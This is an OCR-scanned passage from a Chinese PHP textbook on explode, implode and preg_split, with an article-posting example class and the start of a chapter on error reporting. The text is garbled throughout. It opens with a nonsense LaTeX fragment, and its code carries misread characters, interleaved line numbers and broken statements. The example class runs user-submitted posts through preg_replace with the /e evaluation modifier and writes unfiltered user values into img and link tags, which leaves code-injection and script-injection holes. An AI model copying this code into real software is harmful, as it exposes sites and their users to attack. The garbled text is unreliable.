               $replace = array("ftp", "bbs", "php", "net");\mathfrak{I}% _{A}^{\alpha\beta}=\mathfrak{I}_{A}\!\left( A;B\right) _{\beta\beta}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha}\!\left( A;B\right) _{\beta\alpha//營換数组
\overline{4}5
              Sur1="http://www.jsplotther.com/index.jsp";
                                                                                                                                                  //被替换的字符串
6
7
               echo str replace($search, $replace, $url);
                                                                                                                                                 //输出替换后的结果: ftp://bbs.phpborther.net/index.php
```
## 13.3.3 字符串的分割和连接

在进行字符串分析时, 还经常需要对字符串进行分割和连接处理。同样有两种处理函数: 复杂的 字符串分割,可以使用正则表达式的分割函数 preg\_split()按模式对字符串进行分割: 简单的字符串分 割, 就需要使用字符串处理函数 explode()进行分割。字符串的连接除了可以使用点"."运算符, 还可 以使用字符串处理函数 implode()将数组中所有的字符串元素连接成一个字符串。

#### 1. 函数 preg split()

该函数使用了 Perl 兼容的正则表达式语法, 可以按正则表达式的方法分割字符串, 因此可以使用

更广泛的分隔符。该函数的语法格式如下所示:

//使用正则表达式分割字符串 array preg split (string pattern, string subject [, int limit [, int flags]])

该函数返回一个字符串数组, 数组中的元素包含通过第二个参数 subject 中的字符串, 经第一个参 数的正则表达式 pattern, 作为匹配的边界所分割的子串。如果指定了第三个可选参数 limit, 则最多返 回 limit 个子串, 而其中最后一个元素包含了 subject 中剩余的所有部分。如果 limit 是-1, 则意味着没 有限制。还可以用来继续指定第四个可选参数 flags, 其中 flags 可以是下列标记的任意组合(用按位 或运算符 | 组合)。

- > PREG SPLIT NO EMPTY: 如果设定了本标记, 则 preg split()只返回非空的成分。
- > PREG\_SPLIT\_DELIM\_CAPTURE: 如果设定了本标记, 则定界符模式中的括号表达式也会被 捕获并返回。
- > PREG SPLIT OFFSET CAPTURE: 如果设定了本标记, 则对每个出现的匹配结果也同时返 回其附属的字符串偏移量。注意这改变了返回的数组的值,使其中的每个单元也是一个数组, 其中第一项为匹配字符串, 第二项为其在 subiect 中的偏移量。

该函数的使用代码如下所示:

```
1 < 2php
      //按任意数量的空格和逗号分割字符串,其中包含"",\r,\t,\nand\f
\overline{2}\cdotSkeywords = preq split ("/[\s, ]+/", "hypertext language, programming");
                              //分割后输出Array ( [0] => hypertext [1] => language [2] => programming )
 \overline{4}print r($keywords);
 \overline{\mathbf{S}}//将字符串分割成字符
 6
      Schars = preg split('//', "lamp", -1, PREG SPLIT NO EMPTY);
\overline{7}//分割后输出Array ([0] => 1 [1] => a [2] => m [3] => p )
8
      print r(Schars);
9
      //将字符串分割为匹配项及其偏移量
1011$chars = preg split('/ /', 'hypertext language programming', -1, PREG SPLIT OFFSET CAPTURE);
12
      print r($chars);
13/* 分割后输出:
1415Array ([0] => Array ([0] => hypertext [1] => 0)
16
                 [1] => Array ([0] => language [1] => 10 )
17
                  [2] => Array ([0] => programming [1] => 19 ) )
18
      \star/
```
### 2. 函数 explode()

如果仅用某个特定的字符串进行分割,建议使用 explode()函数, 它不用去调用正则表达式引擎, 因此速度是最快的。该函数的语法格式如下所示:

array explode (string separator, string string [, int limit]) //字符串分割函数

该函数有三个参数: 第一个参数 separator 提供一个分割字符或字符串; 第二个参数 string 是被分 割的字符串: 如果提供第三个可选参数 limit, 则指定最多将字符串分割为多少个子串。该函数返回一 个由被分割的子字符串组成的数组。如果 separator 为空字符串 (""), explode()将返回 FALSE。如果 separator 所包含的值在 string 中找不到, 那么 explode()函数将返回包含 string 单个元素的数组。该函 数的应用代码如下所示:



```
1 < ?php\mathbf{z}Slamp = "Linux Apache My3QL PHP"; //声明一个字符串$1amp, 每个单词之间使用空格分割
      Slampbrother = explode("", Slamp); //将字符串$lamp使用空格分割, 并组成数组返回
3
\overline{4}echo Slampbrother [2];
                                       //输出数组中第三个元素, 即$1amp中的第三个子串MvSOL
5
      echo $lampbrother[3];
                                       //输出数组中第四个元素, 即$1amp中的第四个子串PHP
 \epsilon\overline{7}//将Linux中的用户文件的一行提出
\mathbf{g}Spassword = "redhat::500:508::/home/redhat:/bin/bash";
\overline{9}//接": "分割?个子串
10list(Suser, Spass, Suid, Sgid, , Shome, Sshell) = explode(":", Spassword);
11//1. 提出用户名保存在变量Suser中, 输出redhat
      echo Suser:
12echo Spass:
                                        //2. 提出密码位字符保存在变量$pass中, 输出*
13//3. 提出用户名ID保存在变量$uid中, 输出500
      echo Suid:
                                        //4.提出用户名组ID保存在变量$gid中,输出508
14echo Said:
                                        //5.提出家目录保存在变量Shome中, 输出/home/redhat
15
      echo Shome:
                                        //6. 提出用户使用的shell保存在变量$shell中, 输出/bin/bash
16
      echo Sshell:
17
     //声明字符串$1amp, 每个单词之间使用加号*+*分割
18
19$1amp = "Linux+Apache+MySQL+PHP";20<sub>z</sub>//使用正数限制子串个数, 而最后那个元素将包含 $1amp中的剩余部分
      print r(explode('+', $lamp, 2)); //输出Array ([0] => Linux [1] => Apache+MySQL+PHP)
211/使用负数限制子单个数,则返回除了最后的限制元素外的所有元素
22
23print r(explode('+', $lamp, -1)); // \frac{m}{m} // \frac{m}{m} / [0] => Linux [1] => Apache [2] => MySQL)
```
3. 函数 implode()

与分割字符串函数相对应的是 implode()函数, 它用于把数组中的所有元素组合为一个字符串。函 数 join()为该函数的别名,语法格式如下所示:

string implode (string glue, array pieces) //连接数组成为字符串

该函数有两个参数,第一个参数 glue 提供一个连接字符或字符串,第二个参数 pieces 指定一个被 连接的数组。该函数用于将数组 pieces 中的每个元素用指定的字符 glue 连接起来。该函数的应用代码 如下所示:

```
1 < 2php
\overline{2}$lamp = array("Linux", "Apache", "MySQL", "PHP");
3
\overline{\mathbf{4}}echo implode("+", $lamp);
                                           //使用加号连接后输出Linux+Apache+MySQL+PHP
      echo join("+++", $1amp);
                                           //使用三个加号连接后输出Linux+++Apache+++MySQL+++PHP
\mathbf{q}
```
## 文章发布操作示例

本节将给出一个文章发布操作的示例,该示例虽然没有多大的实用价值,但涉及了这两章中介绍 过的字符串处理函数和正则表达式的应用,希望读者通过该实例的应用可以灵活地操作字符串。本例 可以在用户发布文章时,通过选择一个或多个操作选项,对发表的文章内容进行不同的编辑,如图13-2 所示。

在图 13-2 中, 左边为文章的发布界面, 右边为文章的显示界面。在发布文章时选择了使用 UBB 代码、开启 URL 识别、禁用非法关键字、PHP 代码设为高亮和同步换行等选项, 所以在文章发布后 才有右边显示的效果,否则会按输入的原型显示。

#### 第13章 正则表达式



图 13-2 文章发布操作示例演示

本例中只需要三个 PHP 脚本文件, 包括文章的输入表单文件 post.php、文章类所在的文件 article class.php 和输出文章的脚本文件 viewthread.php。在 post.php 脚本文件中只需要一个用户输入文 章和操作选项的表单,其中的代码如下所示:



在上面的代码中,将用户输入文章时的输入框放在右边,左边为用户对文章进行操作的复选框。 在发布文章时, 将表单内容以 POST 方法提交给脚本文件 viewthread.php, 并在弹出的新窗体中处理。 脚本 viewthread.php 中的代码如下所示:

 $1 < ?php$  $\dot{\mathbf{z}}$  $\mathbf{3}$ file: viewthread.php  $\overline{4}$ 文章处理脚本 5



//包含脚本文件acticle.class.php, 将文章类导入该文件  $\overline{6}$ 7 require "acticle.class.php";  $\overline{8}$ //创建一个文章对象,在构造方法中传入文章的标题、文章的主体内容及用户的操作选项  $\overline{9}$ Sarticle = new Acticle(\$ POST["subject"], \$ POST["message"], \$ POST["parse"]); 10 77调用文章对象中的获取标题方法,输出文章的标题  $11$ echo  $Sarticle \rightarrow qetsubject()$ ;  $12<sup>°</sup>$ echo  $"$  <hr>"; //输出一条分隔线,用来分隔文章的标题和主体内容

13 echo Sarticle->qetMessaqe(); //调用文章对象中的获取文章内容的方法,输出文章的主体内容

在上面的代码中, 将文章类 Article 所在的文件 article.class.php 导入进来。通过在 Article 类的构 造方法中传入表单中接收到的三个参数创建一个文章对象。第一个参数为文章的标题, 第二个参数接 收文章主体字符串, 第三个参数需要一个数组, 是用户对文章操作所选择的多个选项。同时调用文章 对象中的获取标题和获取文章主体内容的方法将文章输出。类 Article 所在的脚本文件 article.class.php 中的代码如下所示:

 $1 < 2$ php



第13章 正则表达式

```
//此私有方法用来删除HTML标记
43
           private function delHtmlTags($message) {
44
45//调用字符串处理函数删除HTML标记
46
                return strip tags ($message) ;
47<sup>1</sup>
48
           //此私有方法用来将HTML标记转为HTML实体
49
50private function html2Text($message) {
                //调用字符串处理函数进行操作
5152
                return htmlSpecialChars(stripSlashes($message));
53
           \lambda54
55
           //此私有方法用来解析UBB代码
56
           private function UBBCode2Html($message) {
                1/产明正则表达式的模板数组
57
58
                Spattern = array('/\[b\]/i', '/\[\/b\]/i', '/\[i\]/i',
59
60
                    '/\[\/i\]/i', '/\[u\]/i', '/\[\/u\]/i',
                    '/\[font=([^\[\<]+?)\]/i',
51'/\[color=([#\w]+?)\]/i',
62
                    '/\[size=(\ddot{\mathcal{A}}+?) \]/i',
63
                    '/\[size=(\d+(\.\d+)?(px|pt|in|cm|mm|pc|em|ex|$)+?)\]/i',
64
                    ' / \backslash [align=(left|center|right) \backslash] / i',
65'/\[url=www.([^\["\']+?)\](.+?)\[\/url\]/is',
66'/\[url=(https?|ftp|gopher|news|telnet){1}:\/\/([^\["\']+?)\](.+?)\[\/url\]/is',
67'/\[email\]\s*([a-z0-9\-_.+]+)@([a-z0-9\-_]+[.][a-z0-9\-_.]+)\s*\[\/email\]/i',
68' \setminus [email=([a-z0-9\-__+]+)\theta([a-z0-9\-_]+[.][a-z0-9\-__-]+)\](.+?)\[\/email\]/is',
69'/\[img\](.+?)\[\/img\]/',
7071'/\[\/color\]/i', '/\[\/size\]/i', '/\[\/font\]/i','/\[\/align\]/'
72
               \mathbf{y}:
73
                //产明正则表达式的替换数组
74
75Sreplace = array('t <b>', '</b>', '<i>',
761 </i>', '<u>', '</u>',
77
                    ' < font face="\\1">',
78
                    '<font color="\\1">',
79
                    '<font size="\\1">',
80
                    '<font style=\"font-size: \\1\">',
81
                    ' <p align="\\1">',
82
                    ' <a href="http://www.\\1" target="_blank">\\2</a>',
83
                    '<a href="\\1://\\2" target="_blank">\\3</a>',
84'<a href="mailto:\\10\\2">\\10\\2</a>',
85
86
                    '<a href="mailto:\\10\\2">\\3</a>',
87
                    ' <imq src="\\ \ 1">',
                    '</font>', '</font>', '</font>', '</p>'
88
89
                \mathcal{E}//调用正则表达式的替换函数
 90
91
                return preg_replace($pattern, $replace, $message);
 92
           \lambda93
           //此私有方法用来剪切长的URL,并加上链接
 94
 95private function cuturl($url) {
 96
                $length = 65;97
                Sur1 = substr(strtolower(Surl), 0, 4) == 'www.' ? "http://Surl" : Sur1;98
                $urllink = "<a> href=\n"".$url." 'target = " blank">';99
                //如果URL长度大子65则剪切
100
                if(strlen(Surl) > $length) {
                    \text{Surl} = \text{substr}(\text{Surl}, 0, \text{intval}(\text{Slength} * 0.5)).'...'.substr(\text{Surl}, -\text{intval}(\text{Slength} * 0.5))101
                    0.311:
```


```
102
                j,
103
                Surllink := Surl.'</a>':
104
                return $urllink;
105
            \mathbf{I}106
            //此私有方法用来解析URL, 将其加上链接
107
108private function parseURL($message) {
109
                SurlPattern ="/(www.|https?:\/\/|ftp:\/\/|news:\/\/|telnet:\/\/){1}([^\[\"']+?)(com|net|org)(\/[\w-\.\/
                ? \times \& \= ] * ) ? / e i " ;110
                return preg replace($urlPattern, "\$this->cuturl('\\1\\2\\3\\4')", $message);
111\mathbf{r}112
            //此方法用来解析表情
113
114
            private function parseSmilies ($message) {
                //声明表情的正则表达式模板数组
115
                $pattern = array(116
                        */:\) |\/wx| 微笑/i',
117'/:@|\/fn|发怒/i',
118
                         '/:kiss|\/kill|\/sa|示爱/',
119
120'/:p|\/tx|偷笑/i',
121'/:q|\/dk|大哭/i'
122
                    \mathcal{E}123
                //声明表情的替换数组
124
125
                Sreplace = array('<img src="smilies/smile.gif" alt="微笑">',
126
127
                        "<img src="smilies/huffy.gif" alt="发怒">",
128
                        '<img src="smilies/kiss.gif" alt="示爱">',
129
                        '<img src="smilies/titter.gif" alt="偷笑">',
130
                        "<img src="smilies/cry.gif" alt="大哭">"
131
                    \mathcal{E}1.32//调用正则表达式的替换函数
133134
                return preg replace(Spattern, Sreplace, Smessage);
135
            \mathbf{r}136
            //此方法用来屏蔽文章中的非法关键字
137
138
            private function disableKeyWords($message) {
139
                $keywords disable = array("非法关键字一", "非法关键字二", "非法关键字三");
140
                return str replace($keywords disable, "**", $message);
            \mathbf{r}141
142
            //此方法用来将PHP代码设置为高亮
143
144
            private function prasePHPCode($message) {
                Spattern = \sqrt{(}\langle \rangle ? \cdot \sqrt{?}\rangle)/i s e';
145
                $replace = '"<pre style=\"background:#ddd\">".highlight_string("\\1", true)."</pre>"';
146
147return preg replace($pattern, $replace, $message);
148
            \mathbf{r}149
150
            //此方法用来将文章原样输出,即加上<pre>标记
151
            private function prasePer($message) {
152
                return '<pre>'. $message. '</pre>';
153
            <sup>1</sup>
154
            //此私有方法用来将换行符号转为<br>标记
155
156
            private function nltobr ($message) {
                //调用字符串处理函数n12br()
157
158
                return nl2br($message);
159
            \lambda
```


在上面的代码中,只创建了一个文章类 Article,并在类中声明了文章的标题和文章的主体两个成 员属性, 以及一个构造方法和一些操作文章字符串的成员方法。对文章的每项操作, 都有一个或两个 对应的成员方法封装在对象中。当用户在输入文章,并选择了一个或多个文章的操作选项时,则在文 章类 Article 的构造方法中, 会根据用户的选择调用对应的私有方法, 处理用户输入的文章内容。全部 操作选项处理完成以后,则将处理后的文章内容赋给成员属性\$message 并创建出文章对象。当调用文 章对象中的 getMessage()方法时, 就可以获取到操作后的文章内容。

# 小结

### 本章必须掌握的知识点

> 正则表达式的语法规则。

- ▶正则表达式中的原子。
- > 正则表达式中的元字符。
- > 正则表达式中的模式修正符号。
- >与 Perl 兼容的正则表达式操作函数。

### 本章需要了解的内容

> 正则表达式的定界符号。

- >除本书介绍过的其他模式修正符号。
- >除本书介绍过的其他正则处理函数。

## 本章需要拓展的内容

由 POSIX 扩展语法的正则表达式函数。

# 第3部分

# PHP 常用功能模块篇

PHP 语言的语法学习完成以后, 接着就需要了解一些 PHP 的常用功能模块了。 PHP 为我们提供的功能模块有很多, 但有一些不太常用。其实也可以将本篇内容纳 入到 PHP 的语法范畴, 因为这部分技术都是在开发时必须用到的, 包括程序的错误 和异常的处理、日期和时间的处理,以及服务器的文件和动态图像处理等。希望读 者也能将这部分内容牢牢掌握,在开发中找到使用这些功能模块的捷径,像本书中 设计的上传类和图像处理类一样,使用几条简单的代码即可完成所需要的功能。

#### 本篇配套视频教程:

PHP 常用功能模块部分共40集视频, 时长 680 分钟。

第14章

# PHP 的错误和异常处理



在 Web 学习或开发中, 一段普通的程序或是一个完整的项目, 不但要 代码优美、可读性强、而且错误信息也要直观、异常处理更要明确、这样 才能给我们以后的项目维护带来很大的方便性。记住、错误和异常不是一 回事儿: 错误可能是在开发阶段的一些失误而引起的程序问题; 而异常则 是项目在运行阶段遇到的一些意外,引起程序不能正常运行。所以如果开 发时遇到了错误,开发人员就必须根据错误提示报告及时排除;如果能考 虑到程序在运行时可能遇到的异常,就必须为这种意外编写出另外的一种 或几种解决方案。



任何程序员在开发程序时都可能遇到过一些失误, 或其他原因造成错误的发生。当然, 用户如果 不愿意或不遵循应用程序的约束, 也会在使用时引起一些错误发生。PHP 程序的错误发生一般归属于 下列三个领域。

#### 1. 语法错误

语法错误最常见,并且最容易修复。例如,遗漏了一个分号,就会显示错误信息。这类错误会阻 止脚本执行。通常发生在程序开发时,可以通过错误报告进行修复,再重新运行。

#### 2. 运行时错误

这种错误一般不会阻止 PHP 脚本的运行,但是会阻止脚本做希望它所做的任何事情。例如,在调 用 header()函数前如果有字符输出, PHP 通常会显示一条错误消息, 虽然 PHP 脚本继续运行, 但 header() 函数并没有执行成功。

#### 3. 逻辑错误

这种错误实际上是最麻烦的,不但不会阻止 PHP 脚本的执行,也不会显示出错误消息。例如,在 if 语句中判断两个变量的值是否相等, 如果错把比较运算符号"=="写成赋值运算符号"="就是 一种逻辑错误,很难被发现。



### 14.1.1 错误报告级别

运行 PHP 脚本时, PHP 解析器会尽其所能地报告它遇到的问题。在 PHP 中, 错误报告的处理行 为都是通过 PHP 的配置文件 php.ini 中有关的配置指令确定的。另外, PHP 的错误报告有很多种级别, 可以根据不同的错误报告级别提供对应的调试方法。表 14-1 中列出了 PHP 中大多数的错误报告级别。

| 级别常量              | 错误报告描述                        |  |
|-------------------|-------------------------------|--|
| E ERROR           | 致命的运行时错误(它会阻止脚本的执行)           |  |
| E WARNING         | 运行时警告(非致命的错误)                 |  |
| E PARSE           | 从语法中解析错误                      |  |
| E NOTICE          | 运行时注意消息 (可能是或者可能不是一个问题)       |  |
| E CORE ERROR      | 类似 E_ERROR, 但不包括 PHP 核心造成的错误  |  |
| E CORE WARNING    | 类似 E WARNING, 但不包括 PHP 核心错误警告 |  |
| E COMPILE ERROR   | 致命的编译时错误                      |  |
| E COMPILE WARNING | 致命的编译时警告                      |  |
| E USER ERROR      | 用户导致的错误消息                     |  |
| E USER WARNING    | 用户导致的警告                       |  |
| E USER NOTICE     | 用户导致的注意消息                     |  |
| E ALL             | 所有的错误、警告和注意                   |  |
| E STRICT          | 关于 PHP 版本移植的兼容性和互操作性建议        |  |

表 14-1 PHP 的错误报告级别

如果开发人员希望在 PHP 脚本中, 遇到表 14-1 中的某个级别的错误时, 将错误消息报告给他, 则必须在配置文件 php.ini 中, 将 display errors 指令的值设置为 On, 开启 PHP 输出错误报告的功能。 也可以在 PHP 脚本中调用 ini set()函数, 动态设置配置文件 php.ini 中的某个指令。

注意: 如果 display errors 被启用, 就会显示满足已设置的错误级别的所有错误报告。当用户在访 问网站时,看到显示的这些消息不仅会感到迷惑,而且还可能会过多地泄露有关服务器的信息,使服 务器变得很不安全。所以在项目开发或测试期间启用此指令,可以根据不同的错误报告更好地调试程 序。出于安全性和美感的目的,让公众用户查看 PHP 的详细出错消息一般是不明智的,所以在网站投 入使用时要将其禁用。

### 14.1.2 调整错误报告级别

开发人员在开发站点时, 会希望 PHP 报告特定类型的错误, 可以通过调整错误报告的级别来实现。 可以通过以下两种方法设置错误报告级别。

> 可以通过在配置文件 php.ini 中修改配置指令 error reporting 的值, 修改成功后重新启动 Web 服 务器, 则每个 PHP 脚本都可以按调整后的错误级别输出错误报告。下面是修改 php.ini 配置文 件的示例, 列出几种为 error reporting 指令设置不同级别值的方式, 可以把位运算符 [& (与)、 |(或)、~(非)]和错误级别常量一起使用。如下所示:

;可以抛出任何非注意的错误,默认值 error\_reporting =  $E$ \_ALL & ~ $E$ \_NOTICE : 只考虑致命的运行时错误、解析错误和核心错误

: error reporting = E ERROR | E PARSE | E CORE ERROR

; 报告除用户导致的错误之外的所有错误

; error reporting = E ALL &  $\sim$ (E USER ERROR | E USER WARNING | E USER NOTICE)

> 可以在 PHP 脚本中使用 error reporting()函数, 基于各个脚本来调整这种行为。这个函数用于确 定 PHP 应该在特定的页面内报告哪些类型的错误。该函数获取一个数字或表 14-1 中的错误级 别常量作为参数。如下所示:

```
error reporting(0):
error reporting (E ALL):
error reporting (E ALL & \simE NOTICE);
```
//设置为 0 会完全关闭错误报告 //将会向 PHP 报告发生的每个错误 //可以抛出任何非注意的错误报告

在下面的示例中, 我们在 PHP 脚本中分别创建出一个 "注意"、一个 "警告"和一个致命 "错误", 并通过设置不同的错误级别,限制程序输出没有被允许的错误报告。创建一个名为 error.php 的脚本文 件,代码如下所示:

```
1 <html>
     <head><title>测试错误报告</title></head>
\overline{2}\overline{3}<hody>
         <h2>测试错误报告</h2>
 \overline{a}5
         \langle ?php \rangle/*开启php.ini中的display errors指令,只有该指令开启时,如果有错误报告才能输出*/
 \epsilon\overline{7}ini set ('display errors', 1);
\overline{8}/*通过error_reporting()函数设置在本脚本中输出所有级别的错误报告*/
 \overline{9}error reporting(E ALL);
             /**注意(notice)*的报告,不会阻止脚本的执行,并且可能不是一个问题 */
10
11qetType(Svar);
                                           //调用函数时提供的参数变量没有在之前声明
             /**警告(warning)*的报告,指示一个问题,但是不会阻止脚本的执行 */
12^{1}//调用函数时没有提供必要的参数
13qetType() ;
             /**错误(error)*的报告, 它会终止程序, 脚本不会再向下执行 */
14//调用一个没有被定义的函数
15get_Type();
162217
      </body>
18 </html>
```
在上面的脚本中, 为了确保配置文件中的 display\_errors 指令开启, 通过 ini\_set()函数强制在该脚 本执行中启动, 并通过 error repoting()函数设置错误级别为 E ALL, 报告所有错误、警告和注意。同 时在脚本中分别创建出注意、警告和错误, PHP 脚本只有在遇到错误时才会终止运行。输出的错误报 告结果如图 14-1 所示。



图 14-1 输出错误报告结果的演示

"注意"和"警告"的错误报告并不会终止程序运行。如果在上面的输出结果中,不希望有"注

